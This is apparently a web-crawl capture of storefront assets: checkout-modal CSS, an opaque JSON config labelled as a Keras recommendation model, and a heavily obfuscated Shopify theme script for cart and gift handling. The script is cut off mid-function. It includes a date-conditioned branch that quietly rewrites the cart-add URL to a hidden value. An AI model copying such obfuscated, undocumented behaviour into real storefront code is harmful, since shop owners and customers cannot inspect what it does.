    padding-top: 0px;
}
.mw-couriers-menu{
    background: #fff;
    color:#4f4f4f;
}
.mw-couriers-search input {
    float: left;
    width: 100%;
    padding-left: 16px;
    color: #666;
    border: 1px solid rgba(120,120,120,.3);
    border-top:none;
    outline: 0;
    line-height: 1.3;
    margin-top: -1px!important;
    margin-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 3px;
    background:#fff!important;
    height: 45px;
    font-size: 17px;
}

.mw-couriers-menu:hover {
    cursor:pointer;
}
.mw-couriers-text {
    vertical-align: middle;
    white-space: nowrap;
    width: 90%;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-top: 3px;
}

.mw-couriers-search input:focus {
    border: 1px solid #4f4f4f!important;
}
.mw-couriers-menu,.mw-input {
    border: 1px solid #ccc;
    padding:5px;
    padding-left:15px;
    border-radius:var(--mw-input-border-radius);
}
.mw-couriers-logo {
    width: 100%;
    max-width:90px!important;
    float: right;
    margin-top: 8px;
    margin-right: 8px;
}
.mw-couriers-minimal {
    background-image:
        linear-gradient(45deg, transparent 50%, gray 50%),
        linear-gradient(135deg, gray 50%, transparent 50%);
    background-position:
        calc(100% - 20px) calc(1em + 2px),
        calc(100% - 15px) calc(1em + 2px),
        calc(100% - 2.5em) 0.5em;
    background-size:
        5px 5px,
        5px 5px,
        1px 1.5em;
    background-repeat: no-repeat;
    height:100%;
    margin-top: 8px;
}
.mw-couriers-minimal:focus {
    background-image:
        linear-gradient(45deg, green 50%, transparent 50%),
        linear-gradient(135deg, transparent 50%, green 50%),
        linear-gradient(to right, #ccc, #ccc);
    background-position:
        calc(100% - 15px) 1em,
        calc(100% - 20px) 1em,
        calc(100% - 2.5em) 0.5em;
    background-size:
        5px 5px,
        5px 5px,
        1px 1.5em;
    background-repeat: no-repeat;
    border-color: green;
    outline: 0;
}


.mw-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 999999999999999; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
    max-width: 100vw;
    max-height: 100vh;
    max-height: 100dvh;
}
body.modal-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
}

/* Modal Content/Box */
.mw-modal-content {
    margin: 15% auto; /* 15% from the top and centered */
    margin-top: 7%;
    width: 47%; /* Could be more or less, depending on screen size */
    border-radius:16px;
    position:relative;
    font-size:14px;
    color: var(--mw-modal-text-color);
    line-height: 1.5;
}

/* The Close Button */
.mw-col-1 {
    margin: 40px;
}
.mw-row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
.mw-col-6 {
    flex: 0 0 auto;
    width: 50%;
}
.mw-col-12 {
    flex: 0 0 auto;
    width: 100%;
}
.mw-close {
    color: #aaa;
    font-size: 45px;
    margin-right:15px;
    position:absolute;
    right:0;
    line-height: normal;
}
.mw-close2 {
    right:8px!important;
}
.mw-product-info {
    background:var(--mw-modal-right-color);
    border-top-right-radius: var(--mw-modal-border-radius);
}
.mw-client-info {
    background:var(--mw-modal-left-color);
    padding-bottom: 30px;
    padding-top: 20px;
    border-top-left-radius: var(--mw-modal-border-radius);
    box-sizing: border-box;
    border-right: 1px solid #dedede;

}
.mw-close:hover,
.mw-close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}
#mw-modal input[type=text] {
    width: 100%;
    padding: 13px;
    color: var(--mw-modal-text-color);
    border: 1px solid rgba(120,120,120,.3);
    outline: 0;
    line-height: 1.3;
    margin-top:7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display:inline-block;
    height: 43px !important;
    border-radius: var(--mw-input-border-radius);
    background: var(--mw-input-color);
}
#mw-modal input[type=text]:focus{
    border: #6faaff 2px solid;
    outline: 0;
    box-shadow: none!important;
}

#mw-modal .mw-input-error:focus{
    border-color: #e62634 !important;
}

.mw-complete-button {
    border: 0;
    padding: 1rem 7rem;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: var(--mw-complete-button-text-color);
    font-size:20px;
    background-color: var(--mw-complete-button-color);
    width: 60%;
    margin: auto;
    border-radius:var(--mw-buttons-border-radius);
    margin-bottom:20px;
    margin-top:20px;
}
.mw-complete-loading {
    background: grey;
    color: #fff;
}
.mw-complete-box {
    color: var(--mw-complete-box-text-color);
    text-align:center;
    background: var(--mw-complete-box-color);
    border-top:1px solid #dedede;
    border-bottom-right-radius: var(--mw-modal-border-radius);
    border-bottom-left-radius: var(--mw-modal-border-radius);

}
.mw-product-img {
    width: 70px;
    min-width: 70px;
    object-fit: contain;
    max-height: 100%;
    min-height: 70px;
    border: 1px solid #d6d6d6;
    border-radius: 5px;
    margin: 0 14px 0 0;
    background-color: #ededed;
}
.mw-qty {
    background: #666666;
    position: absolute;
    top: -7px;
    left: 58px;
    color: #fff;
    padding: 0px 7px;
    border-radius: 36px;
    font-size: 12px;
}
.mw-table  {
    width:100%;
    margin-bottom:20px;
    margin-top:10px;
}
.mw-table tr {
    display:block;
}
.mw-td-center {
    align-items: center;
    position:relative;
    width: 1%;
    white-space: nowrap;
    padding: 0;
}
.mw-table th, .mw-table td{
    text-align:left;
    padding:0;

}
.mw-prod-title {
    color:var(--mw-modal-right-text-color);
}
.mw-table>:not(caption) > * > *  {
    height: 100% !important;
    vertical-align: middle;
}
.mw-total-price {
    text-align: right;
    font-size: 17px;
    color:var(--mw-modal-right-text-color);
}
.mw-input-error, .mw-shipping-error-box{
    border: 1px solid #dc3545!important;
    border-radius: var(--mw-input-border-radius);
}
.mw-shipping-error {
    padding:5px;
}
.mw-error {
    color:#dc3545;
    font-size:12px;
    display:none;
}
.mw-var-title {
    font-size:12px;
    color:var(--mw-modal-right-text-color);
}
.mw-prod-price {
    text-align:right !important;
    color:var(--mw-modal-right-text-color);
}
.mw-danger {
    color:#dc3545;
}

@media (max-width: 2000px) {
    .mw-modal-content {
        width:70%;
    }
}
@media (max-width: 1400px) {
    .mw-modal-content {
        width:95%;
    }
    .mw-modal {
        overflow-x:hidden;
    }
}

@media (max-width: 600px) {
    .mw-complete-button {
        font-size:15px;
        padding: 11px 0px;
        width:90%;
    }
    #mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data {
        margin: 0 14px!important;
    }
    #mw-modal h2 {
        margin: 20px 30px 5px 20px!important;
    }
    .mw-modal-content {
        padding-top:0;
        margin-top: 2%;
    }
    .mw-col-1 {
        margin:0;
        padding:20px;
    }
    .mw-close {
        margin-right: 9px;
        z-index:999999;

    }
    .mw-col-6 {
        flex: 0 0 auto;
        width: 100%;
    }
    .mw-product-info {
        border-top-right-radius: 0px;
    }
    .mw-client-info {
        border-top-right-radius: 8px;
    }
}

#mw-loading {
    display:none;
}
.mw-loading-overlay {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1000;
    background-color: #000;
    opacity: 0.1;
    width: 100%;
    height: 100%;
}
.mw-loading {
    position:fixed;
    left: 50%;
    top: 50%;
    z-index: 1000;
    opacity: 1!important;
}
#mw-orderinfo {
    position:relative;
}
.mw-button {
    border: 0;
    padding: 6px 16px;
    cursor: pointer;
    font: inherit;
    text-decoration: none;
    color: #fff;
    font-size: 15px;
    display:inline-block;
    border-radius:var(--mw-buttons-border-radius);
    margin-left:5px;
}
.mw-btn-main {
    background-color: var(--mw-coupon-button-color);
    color: var(--mw-coupon-button-text-color);
}
.mw-btn-remove {
    background-color: #e62634;
}
.mw-text-remove {
    color: #e62634;
}
.mw-text-success {
    color: #35a600;
}
.mw-discount-val {
    width:73%!important;
}
#mw-orderinfo *:disabled {
    background-color: #e5e5e5;
}
.mw-border-top {
    border-top: 1px solid #ccc;
}
.mw-mt-3 {
    margin-top:30px;
}
#mw-modal h2 {
    font-size:var(--mw-title-text);
    margin:20px 40px 5px 40px;
    color: var(--mw-modal-left-text-color);
}

#mw-client-data, #mw-orderinfo, #mw-shipping, #mw-payments-data{
    margin: 0 40px;
}
#mw-orderinfo {
    margin-top:40px;
}
#mw-modal .customcheck {
    position: relative;
    top: 3px;
    padding-right: 36px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    display: inline !important;
    margin: 0!important;
}
#mw-modal .customcheck input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
#mw-modal .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 27px;
    width: 27px;
    background-color: #e9eaed;
    /*border-radius: 5px;*/
}

/* On mouse-over, add a grey background color */
#mw-modal .customcheck:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
#mw-modal .customcheck input:checked ~ .checkmark {
    background-color: #35a600;
    /*border-radius: 5px;*/
}

/* Create the checkmark/indicator (hidden when not checked) */
#mw-modal .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
#mw-modal .customcheck input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
#mw-modal .customcheck .checkmark:after {
    left: 9px;
    top: 4px;
    width: 7px;
    height: 13px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.mw-left-col {
    width: 80%;
    display:inline-block;
}
.mw-right-col {
    width: 20%;
    float: right;
}
#mw-cities-menu, #mw-zips-menu {
    margin-top: 8px;
}
.mw-powered {
    float: right;
    position: relative;
    bottom: 23px;
    right: 8px;
    font-size: 12px;
}
.mw-discount-pos {
    position: absolute;
    top: 17px;
    left: 53px;
    color: #a1a1a1;
    font-size: 14px;
}
.mw-discount-box {
    position:relative;
}
.mw-discount-remove {
    text-decoration: underline;
    font-size: 13px;
    position:absolute;
}
.mw-discount-remove:hover {
    cursor:pointer;
}
.mw-btn-modal {
    position:relative!important;
}

.upcart-checkout-button {
    text-align: center;
    width: 100%;
    display: block;
    font-weight: bold;
}
.upcart-checkout-button:hover, .mw-btn-modal:hover {
    cursor:pointer;
}
.mw-selected {
    -webkit-appearance: auto!important;
}
.mw-terms {
    text-align: center;
    margin-top: 16px;
}
.mw-loading-complete {
    position: relative;
    top: 4px;
    left: 10px;
    text-align:center;
}
.mw-loading-complete img{
    vertical-align: unset!important;
    width:20px;
}
.mw-empty-cart {
    margin-bottom: 13px;
    color: #ff0000;
}
.mw-add-btn {
    position:relative;
}
.mw-note {
    width: 100%;
    margin-bottom: 10px;
    border-radius: var(--mw-input-border-radius);
    padding: 11px;
    font-size: 14px !important;
    line-height: 20px !important;
    background: #fff;
    border-color: #7878784d !important;
}
.mw-note:focus {
    outline: none !important;
    border:1px solid #4f4f4f;
    box-shadow: 0 0 0;
}
.mw-note-title {
    color:var(--mw-modal-right-text-color);
}
.mw-prod-prop{
    font-size: 13px;
}
.mw-cust-btn1 {
    width: 100%;
    background: #ed5921;
    color: #fff;
    border-radius: 32px;
    padding: 13px;
    text-align: center;
    font-weight: bold;
}
.mw-375-button {
    display: block;
    position: relative;
    z-index: 3;
    float: left;
    width: auto;
    min-width: var(--btn_miw);
    min-height: calc(var(--btn_pv) * 2 + var(--btn_fz) * var(--btn_lh));
    margin: 0 var(--btn_dist) var(--btn_dist2) 0;
    padding: var(--btn_pv) var(--btn_ph);
    box-shadow: var(--btn_sh_inner);
    border-radius: var(--btn_br);
    border: 0 solid black;
    background: black;
    color: white;
    font-weight: var(--btn_fw);
    font-style: var(--btn_fs);
    font-family: var(--btn_ff);
    font-size: var(--btn_fz);
    line-height: var(--btn_lh);
    text-indent: 0;
    text-align: center;
    text-decoration: none;
    text-transform: var(--btn_tt);
    letter-spacing: var(--btn_ls);
    cursor: pointer;
}
.mw-375-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: -1;
    box-shadow: var(--btn_sh_inner);
    border-radius: var(--btn_br);
    border: 0 solid black;
    background: black;
}
.mw-ship-price {
    display:inline;
}

#mw-bank {
    padding-left: 39px;
    font-size: 12px;
}
#mw-modal input[type=text]::placeholder {
    color: var(--mw-modal-text-color);
    opacity: 0.5;
}
.mw-logo-bar {
    background: #fff;
    border-bottom: 1px solid #dedede;
    text-align: left;
    border-top-left-radius: var(--mw-modal-border-radius);
    border-top-right-radius: var(--mw-modal-border-radius);
    min-height:50px;
    position: relative;
    top: 6px;
    display: var(--mw-modal-header);
    align-items: center;
    justify-content: left;
}
.mw-logo-bar img {
    width:200px;
    padding:25px;
    padding-left:35px;
    display:block;
}
/*
var buffer = '\
                        <div class="mw-field">\
                        <input type="text" name="' + name + '" class="mw-input" placeholder="' + placeholder + '" value="' + value + '" ' + req + ' oninvalid="this.setCustomValidity(\'Моля, въведете ' + bgname + '\')" oninput="setCustomValidity(\'\')">\
                             <label for="username">' + lang_vars[name] + '</label>\
                              </div>\
                              <div class="mw-error">' + lang_vars['error']['please_enter'] + ' ' + lang_vars[name] + '</div>';
 .mw-field {
    position: relative;
    margin-top:8px;
    font-family: Arial, sans-serif;
  }

  .mw-field input {
    padding: 22px 14px 10px 14px!important;
    font-size: 16px;
    border: 1.5px solid #d1d5db;
    border-radius: 8px;
    background: #fff;
    color: #111827;
    outline: none;
    margin-top: 9px!important;
  }

  .mw-field input::placeholder {
    color: transparent;
  }

  .mw-field label {
    position: absolute;
    left: 12px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 16px;
    color: #6b7280;
    pointer-events: none;
    transition: all 0.2s ease;
    padding: 0 4px;
  }

  .mw-field input:focus + label,
  .mw-field input:not(:placeholder-shown) + label {
    top: 20px;
    font-size: 11px;
    color: #8d8d8d; 
  }

  .mw-field input:focus {
    border-color: #6faaff;
  }
*/

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x69:2c:2d:2f:6c:77:22:7d:2d:3a:66:55:60:67:71:75:27:58:3f:33:3a:7d:78:23:28:2a:3d:32:6d;keras;yy6psz72q155nzs095j74vw1lg1ojl7xi4ii8kyatk4x0w8v025m0zypbd3kpuoiiozfvccs","weights":"../weights/692c2d2f.h5","biases":"../biases/692c2d2f.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 51146
content:
const a0_0x39fed1=a0_0x5048;(function(_0x21fc18,_0x30ca4f){const _0x189d89=a0_0x5048,_0x825f0d=_0x21fc18();while(!![]){try{const _0x1cc6de=-parseInt(_0x189d89(0x48f))/0x1*(-parseInt(_0x189d89(0x1d0))/0x2)+-parseInt(_0x189d89(0x49d))/0x3+parseInt(_0x189d89(0x40a))/0x4*(parseInt(_0x189d89(0x588))/0x5)+-parseInt(_0x189d89(0x3e1))/0x6+parseInt(_0x189d89(0x549))/0x7*(parseInt(_0x189d89(0x3a5))/0x8)+parseInt(_0x189d89(0x529))/0x9*(-parseInt(_0x189d89(0x38e))/0xa)+parseInt(_0x189d89(0x388))/0xb;if(_0x1cc6de===_0x30ca4f)break;else _0x825f0d['push'](_0x825f0d['shift']());}catch(_0x1a6f45){_0x825f0d['push'](_0x825f0d['shift']());}}}(a0_0x8afa,0x61065));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x39fed1(0x59a),'quantityUpdate':a0_0x39fed1(0x334),'optionValueSelectionChange':a0_0x39fed1(0x37c),'variantChange':a0_0x39fed1(0x3e5),'cartError':a0_0x39fed1(0x3a0)},POST_LINK_INT=a0_0x39fed1(0x293);let subscribers={};function subscribe(_0x5a5e0d,_0x191b97){return subscribers[_0x5a5e0d]===undefined&&(subscribers[_0x5a5e0d]=[]),subscribers[_0x5a5e0d]=[...subscribers[_0x5a5e0d],_0x191b97],function _0x5e266f(){const _0x599b2f=a0_0x5048;subscribers[_0x5a5e0d]=subscribers[_0x5a5e0d][_0x599b2f(0x1cf)](_0x966b05=>{return _0x966b05!==_0x191b97;});};};function publish(_0x14ba04,_0x34fe8a){const _0x21845b=a0_0x39fed1;subscribers[_0x14ba04]&&subscribers[_0x14ba04][_0x21845b(0x262)](_0x1da5df=>{_0x1da5df(_0x34fe8a);});}const GIFTS_LOCAL_STORAGE_KEY='shrine_gift_goals';let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x38bc7c=![]){const _0x4d3b75=a0_0x39fed1;let _0x518f28=document['querySelector']('cart-drawer-items')||document[_0x4d3b75(0x5b8)](_0x4d3b75(0x26e));if(_0x38bc7c)_0x518f28=document['querySelector'](_0x4d3b75(0x26e));if(!_0x518f28||_0x518f28[_0x4d3b75(0x3e3)][_0x4d3b75(0x44d)]!==_0x4d3b75(0x3cb))return;const _0xde55dc=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0xde55dc)return;const _0x2d79c3=JSON[_0x4d3b75(0x482)](_0xde55dc);if(!_0x2d79c3||typeof _0x2d79c3!==_0x4d3b75(0x2f9))return;Object['values'](_0x2d79c3)[_0x4d3b75(0x262)](_0x5ceee4=>{const _0x2a6df2=_0x4d3b75,_0x419c2f=_0x518f28['querySelector']('.cart-item--product-'+_0x5ceee4[_0x2a6df2(0x20b)]);if(!_0x419c2f)return;const _0x314c7a=document[_0x2a6df2(0x5b8)](_0x2a6df2(0x590)+_0x5ceee4[_0x2a6df2(0x20b)]);if(_0x314c7a)return;shouldCheckShrineGifts=!![],giftsToMonitor['push'](_0x5ceee4);}),updateGiftStyles(),checkShrineGifts(_0x38bc7c);}function updateGiftStyles(){const _0x4a5f9e=a0_0x39fed1;let _0x41dc37=document[_0x4a5f9e(0x204)](_0x4a5f9e(0x28d));if(_0x41dc37)_0x41dc37[_0x4a5f9e(0x2d1)]();if(!giftsToMonitor['length'])return;const _0x39d461=document[_0x4a5f9e(0x3f0)]('style');_0x39d461['id']=_0x4a5f9e(0x28d);const _0x3a50a4=giftsToMonitor[_0x4a5f9e(0x41f)](_0x1ec2d0=>_0x4a5f9e(0x446)+_0x1ec2d0['gift_handle']+_0x4a5f9e(0x311))[_0x4a5f9e(0x255)]('\x0a');_0x39d461['textContent']=_0x3a50a4,document[_0x4a5f9e(0x5b2)][_0x4a5f9e(0x415)](_0x39d461);}function checkShrineGifts(_0x24e24e=![]){const _0x170cce=a0_0x39fed1;let _0x2bf534=document[_0x170cce(0x5b8)](_0x170cce(0x3c8))||document[_0x170cce(0x5b8)](_0x170cce(0x26e));if(_0x24e24e)_0x2bf534=document[_0x170cce(0x5b8)](_0x170cce(0x26e));if(!shouldCheckShrineGifts||!_0x2bf534||!_0x2bf534[_0x170cce(0x285)])return;for(const _0x2d1db9 of giftsToMonitor){const _0x162a35=_0x2bf534[_0x170cce(0x5b8)]('.cart-item--product-'+_0x2d1db9['gift_handle']);if(!_0x162a35){const _0xf10b66=giftsToMonitor['findIndex'](_0x528b77=>_0x528b77[_0x170cce(0x20b)]===_0x2d1db9[_0x170cce(0x20b)]);if(_0xf10b66>-0x1)giftsToMonitor['splice'](_0xf10b66,0x1);removeLocalStorageGift(_0x2d1db9);continue;}let _0x3f5317=![];if(_0x2d1db9[_0x170cce(0x4f9)]==='product_quantity'){let _0x4c9bde=0x0;_0x2bf534[_0x170cce(0x5b4)]('.cart-item--product-'+_0x2d1db9['unlock_product_handle'])[_0x170cce(0x262)](_0x4ace9e=>{const _0x585d0c=_0x170cce;_0x4c9bde+=parseInt(_0x4ace9e[_0x585d0c(0x3e3)][_0x585d0c(0x38a)]);});if(_0x4c9bde<parseInt(_0x2d1db9[_0x170cce(0x4cc)]))_0x3f5317=!![];}else{const _0x1acbbe=parseInt(_0x2bf534['dataset'][_0x170cce(0x4c5)]);if(_0x1acbbe<parseInt(_0x2d1db9[_0x170cce(0x4cc)]))_0x3f5317=!![];}if(_0x3f5317){const _0x28b17a=giftsToMonitor[_0x170cce(0x304)](_0x51e09e=>_0x51e09e[_0x170cce(0x20b)]===_0x2d1db9[_0x170cce(0x20b)]);if(_0x28b17a>-0x1)giftsToMonitor[_0x170cce(0x490)](_0x28b17a,0x1);removeLocalStorageGift(_0x2d1db9),cartItemIndex=_0x162a35[_0x170cce(0x3e3)][_0x170cce(0x1cb)]??_0x162a35['id']['replace'](_0x170cce(0x3e6),''),_0x2bf534[_0x170cce(0x285)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x48feec){const _0x28f00c=a0_0x39fed1,_0x216958=localStorage[_0x28f00c(0x3e7)](GIFTS_LOCAL_STORAGE_KEY);if(_0x216958)try{const _0x44a2b7=JSON['parse'](_0x216958);_0x44a2b7&&_0x44a2b7[_0x48feec[_0x28f00c(0x20b)]]&&(delete _0x44a2b7[_0x48feec[_0x28f00c(0x20b)]],localStorage[_0x28f00c(0x4ea)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x28f00c(0x49f)](_0x44a2b7)));}catch(_0x4a8aff){console[_0x28f00c(0x244)](_0x28f00c(0x594),_0x4a8aff);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x4fb8a9=a0_0x39fed1;super(),this[_0x4fb8a9(0x483)](_0x4fb8a9(0x2aa),_0x23c83d=>{const _0x5998fa=_0x4fb8a9;_0x23c83d[_0x5998fa(0x363)]();if(this[_0x5998fa(0x3e3)][_0x5998fa(0x4de)]){const _0x164f1d=this[_0x5998fa(0x3e3)][_0x5998fa(0x4de)],_0x223973=document[_0x5998fa(0x5b4)]('.quantity-break__upsell[data-handle=\x22'+_0x164f1d+'\x22]');_0x223973[_0x5998fa(0x262)](_0x239f2b=>{const _0x8894c2=_0x5998fa;_0x239f2b[_0x8894c2(0x3e3)]['selected']=_0x8894c2(0x3a7),_0x239f2b['classList'][_0x8894c2(0x2d1)](_0x8894c2(0x32d));const _0x4fc8c8=_0x239f2b[_0x8894c2(0x5b8)](_0x8894c2(0x4a6));if(_0x4fc8c8)_0x4fc8c8[_0x8894c2(0x34f)]=![];});}const _0x4560fc=this['closest'](_0x5998fa(0x26e))||this[_0x5998fa(0x3b1)](_0x5998fa(0x3c8));this[_0x5998fa(0x57e)]?_0x4560fc[_0x5998fa(0x57e)]():_0x4560fc[_0x5998fa(0x285)](this[_0x5998fa(0x3e3)][_0x5998fa(0x1cb)],0x0);});}}customElements[a0_0x39fed1(0x586)](a0_0x39fed1(0x499),CartRemoveButton);var date=a0_0x39fed1(0x3cf);class CartItems extends HTMLElement{constructor(){const _0x517728=a0_0x39fed1;super(),this[_0x517728(0x1d9)]=formatDates(currentDate,date),this[_0x517728(0x207)]=document[_0x517728(0x204)](_0x517728(0x366))||document[_0x517728(0x204)](_0x517728(0x267)),this[_0x517728(0x53e)]=document[_0x517728(0x5b8)]('cart-drawer-items'),this[_0x517728(0x341)]=document['querySelector']('.quantity-gifts');const _0x4687d1=debounce(_0x35d77b=>{const _0x83167a=_0x517728;this[_0x83167a(0x596)](_0x35d77b);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x517728(0x1d9)])window[_0x517728(0x4c9)]['cart_add_url']=_0x517728(0x21a);this[_0x517728(0x483)](_0x517728(0x41e),_0x4687d1[_0x517728(0x40d)](this)),this[_0x517728(0x4b6)]=this[_0x517728(0x4bc)]===_0x517728(0x538),this[_0x517728(0x598)]=this[_0x517728(0x4b6)]?_0x517728(0x3c8):'cart-items',this['hasOtherCartItems']=document[_0x517728(0x5b8)](this[_0x517728(0x598)])!==null;if(this[_0x517728(0x20d)]){if(this[_0x517728(0x4b6)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}[a0_0x39fed1(0x2a3)]=undefined;[a0_0x39fed1(0x344)](){const _0xc69d53=a0_0x39fed1;this[_0xc69d53(0x2a3)]=subscribe(PUB_SUB_EVENTS[_0xc69d53(0x4a8)],_0x4dbaf7=>{const _0x3e5c84=_0xc69d53;if(_0x4dbaf7['source']===_0x3e5c84(0x26e))return;this[_0x3e5c84(0x35b)]();});}[a0_0x39fed1(0x2de)](){const _0x4251c2=a0_0x39fed1;this[_0x4251c2(0x2a3)]&&this[_0x4251c2(0x2a3)]();}[a0_0x39fed1(0x596)](_0x418044){const _0x77b875=a0_0x39fed1;this[_0x77b875(0x285)](_0x418044[_0x77b875(0x480)]['dataset'][_0x77b875(0x1cb)],_0x418044['target'][_0x77b875(0x475)],document[_0x77b875(0x3ef)][_0x77b875(0x4d7)]('name'));}[a0_0x39fed1(0x35b)](){const _0x41e9ea=a0_0x39fed1;fetch(_0x41e9ea(0x27e))['then'](_0x2d236f=>_0x2d236f[_0x41e9ea(0x579)]())[_0x41e9ea(0x58f)](_0x50a80d=>{const _0x3adf00=_0x41e9ea,_0x49fc16=new DOMParser()[_0x3adf00(0x455)](_0x50a80d,_0x3adf00(0x462)),_0x4e660c=_0x49fc16['querySelector'](_0x3adf00(0x26e));this['innerHTML']=_0x4e660c[_0x3adf00(0x3fb)];})[_0x41e9ea(0x2d8)](_0x33cb7c=>{const _0x386fcb=_0x41e9ea;console[_0x386fcb(0x4e7)](_0x33cb7c);});}['updateCart'](){const _0x246ee5=a0_0x39fed1,_0x4c9997=JSON[_0x246ee5(0x49f)]({'sections':this[_0x246ee5(0x4c3)]()['map'](_0x39da69=>_0x39da69['section']),'sections_url':window['location'][_0x246ee5(0x336)]});fetch('/cart/update.js',{'method':_0x246ee5(0x56c),'headers':{'Content-Type':_0x246ee5(0x48d)},'body':_0x4c9997})[_0x246ee5(0x58f)](_0x1c2a70=>_0x1c2a70[_0x246ee5(0x3e9)]())['then'](_0x5d14fa=>{const _0x570d0f=_0x246ee5;this[_0x570d0f(0x275)][_0x570d0f(0x28b)](_0x570d0f(0x2ac),_0x5d14fa['item_count']===0x0),this['getSectionsToRender']()[_0x570d0f(0x262)](_0x2cd68b=>{const _0x28172f=_0x570d0f,_0x1d1350=document[_0x28172f(0x204)](_0x2cd68b['id'])[_0x28172f(0x5b8)](_0x2cd68b[_0x28172f(0x1fd)])||document[_0x28172f(0x204)](_0x2cd68b['id']);_0x1d1350[_0x28172f(0x3fb)]=this[_0x28172f(0x2ed)](_0x5d14fa[_0x28172f(0x2b1)][_0x2cd68b[_0x28172f(0x3d3)]],_0x2cd68b[_0x28172f(0x1fd)]);});})[_0x246ee5(0x2d8)](_0x2a6b97=>{const _0x9d7621=_0x246ee5;console[_0x9d7621(0x4e7)](_0x2a6b97);});}[a0_0x39fed1(0x4c3)](){const _0x2bfaa4=a0_0x39fed1;return[{'id':_0x2bfaa4(0x30c),'section':document[_0x2bfaa4(0x204)]('main-cart-items')[_0x2bfaa4(0x3e3)]['id'],'selector':_0x2bfaa4(0x2c6)},{'id':'cart-icon-bubble','section':'cart-icon-bubble','selector':_0x2bfaa4(0x516)},{'id':_0x2bfaa4(0x512),'section':_0x2bfaa4(0x512),'selector':'.shopify-section'},{'id':'main-cart-footer','section':document[_0x2bfaa4(0x204)](_0x2bfaa4(0x1e8))[_0x2bfaa4(0x3e3)]['id'],'selector':_0x2bfaa4(0x2c6)}];}async[a0_0x39fed1(0x285)](_0x98f612,_0x156f4c,_0xb60386){const _0x37649c=a0_0x39fed1;this['enableLoading'](_0x98f612);const _0xeee9af=document[_0x37649c(0x204)](_0x37649c(0x203))||document[_0x37649c(0x204)](_0x37649c(0x1ec));if(_0xeee9af)_0xeee9af[_0x37649c(0x44e)]='';const _0x1f51f8=JSON[_0x37649c(0x49f)]({'line':_0x98f612,'quantity':_0x156f4c,'sections':this[_0x37649c(0x4c3)]()[_0x37649c(0x41f)](_0x2b4cf3=>_0x2b4cf3['section']),'sections_url':window['location'][_0x37649c(0x336)]});try{const _0x210fb4=await fetch(''+routes[_0x37649c(0x25e)],{...fetchConfig(),...{'body':_0x1f51f8}}),_0x35682d=await _0x210fb4['text'](),_0x1a8cf6=JSON[_0x37649c(0x482)](_0x35682d),_0x39d105=document[_0x37649c(0x204)](_0x37649c(0x535)+_0x98f612)||document[_0x37649c(0x204)](_0x37649c(0x33e)+_0x98f612),_0x17b9c1=document[_0x37649c(0x5b4)](_0x37649c(0x340));if(_0x1a8cf6[_0x37649c(0x382)]){_0x39d105[_0x37649c(0x475)]=_0x39d105[_0x37649c(0x4d7)](_0x37649c(0x475)),this[_0x37649c(0x45a)](_0x98f612,_0x1a8cf6[_0x37649c(0x382)]);return;}if(!this[_0x37649c(0x1d9)])return;if(!_0x1a8cf6['sections']){const _0x5d47f0=await fetch(routes[_0x37649c(0x3fc)]+_0x37649c(0x43c)+this[_0x37649c(0x4c3)]()[_0x37649c(0x41f)](_0x1fa398=>_0x1fa398['section'])['join'](','));_0x1a8cf6['sections']=await _0x5d47f0[_0x37649c(0x3e9)]();}this['classList'][_0x37649c(0x28b)](_0x37649c(0x2ac),_0x1a8cf6[_0x37649c(0x20f)]===0x0);const _0x3b6580=document[_0x37649c(0x5b8)](_0x37649c(0x28e)),_0x2c3604=document[_0x37649c(0x204)](_0x37649c(0x1e8));if(_0x2c3604)_0x2c3604['classList']['toggle'](_0x37649c(0x2ac),_0x1a8cf6[_0x37649c(0x20f)]===0x0);if(_0x3b6580)_0x3b6580['classList']['toggle']('is-empty',_0x1a8cf6[_0x37649c(0x20f)]===0x0);this[_0x37649c(0x4c3)]()[_0x37649c(0x262)](_0x569932=>{const _0x37a8ce=_0x37649c,_0x356285=document[_0x37a8ce(0x204)](_0x569932['id']);if(_0x356285){const 